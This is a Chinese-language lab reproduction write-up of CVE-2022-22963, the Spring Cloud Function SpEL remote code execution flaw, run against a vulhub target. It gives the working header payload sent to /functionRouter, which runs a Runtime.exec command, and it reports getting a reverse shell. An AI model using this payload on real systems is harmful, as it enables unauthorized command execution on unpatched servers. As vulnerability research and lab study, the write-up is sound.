漏洞复现CVE-2022-22963-Spring Cloud Function SpEL RCE 远程代码执行漏洞

阜阳第一网络菜鸡

阜阳第一网络菜鸡- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

收藏一下~

可以收录到专辑噢~

漏洞复现CVE-2022-22963-Spring Cloud Function SpEL RCE 远程代码执行漏洞

0x00 实验环境

攻击机:192.168.172.128 #攻击机/反弹shell

靶场:vulhub搭建的靶场环境(192.168.172.128)

0x01 影响版本

3.0.0 <= Spring Cloud Function <= 3.2.2

0x02 漏洞复现



- 访问页面,默认页面:

直接访问 http://192.168.172.128:8080/ 是一个错误页面



2. 漏洞复现

访问http://192.168.172.128:8080/fuctionRouter并且抓包,修改请求方式为POST,并且还要添加spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("要执行的命令"),由于无法回显,我这里执行的是创建一个文件,然后再到docker容器内部查看是否创建成功来确定是否成功执行了命令。

POST /functionRouter HTTP/1.1 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("touch /tmp/RCE") |



进入到docker容器内部,docker-compose exec spring bash,发现创建成功





反弹shell

成功收到反弹过来的shell

在监听中成功接受到了shell

本文为 阜阳第一网络菜鸡 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

PHP代码审计0day复现

2023-09-07

003:JAVA数据类型讲解

2023-05-25

002:Java基础标识符和关键词

2023-04-18